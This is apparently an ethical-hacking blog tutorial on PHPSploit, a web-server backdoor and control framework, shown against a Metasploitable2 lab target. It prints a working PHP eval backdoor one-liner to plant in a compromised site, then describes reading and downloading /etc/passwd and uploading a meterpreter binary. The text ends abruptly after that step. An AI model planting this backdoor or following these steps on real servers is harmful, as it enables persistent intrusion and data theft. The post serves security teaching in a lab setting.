Hello, aspiring ethical hackers. In our previous blogpost, you have learnt what is backdoor. In this blogpost, you will learn about PHPSploit, a backdoor for web servers. PHPSploit is a fully featured command & control (C&C) framework that is used for persistence on web servers after gaining access. Let’s see how PHPSploit works and learn about its functions.
For this, we will be using Kali Linux as PHPSploit is available for download on Kali’s repositories by default. As target system, we will be using Metasploitable2 as part of our virtual hacking lab. Let’s see how it works.
PHPSploit can be started using the command shown below.
phpsploit

To place the PHPSploit backdoor on any target system, all you have to do is insert a PHP one liner into the code of the website. The PHP one liner is given below.
<?php @eval($_SERVER['HTTP-PHPSPLOIT']); ?>
I copy the above script into a PHP file named “bd.php” and upload this file to the target web server after web server hacking.
After uploading this file to the target web server, open PHPSploit on attacker system (Kali) and set the URL of the PHP backdoor as target as shown below. Then we have to run the command “exploit”. This gives us access as shown below.


Once the exploit is successful, the interface of PHPSploit shows the target IP address or the domain name on which we installed the backdoor. To view all the commands PHPSploit supports, type command “help”.

For example, let’s try “phpinfo” command that gives us the information about the web server.

To know the user account with whose privileges you compromised the target system, you have to use the “whoami” command.


PHPSploit also supports file system commands like cd, pwd, cat, ls etc.

Cat command can be used to view the contents of files on the target system. For example, let’s view the “/etc/passwd” file on the target Metasploitable2 system.

We can also download files from the target web server. For example, let’s download “/etc/passwd” file from the target system to the “/tmp” directory of our attacker system.

Here is the downloaded file.

Similarly, we can also upload files to the target system using the “upload” command. For example, let’s upload the meterpreter binary to the target system as shown below.
Follow Us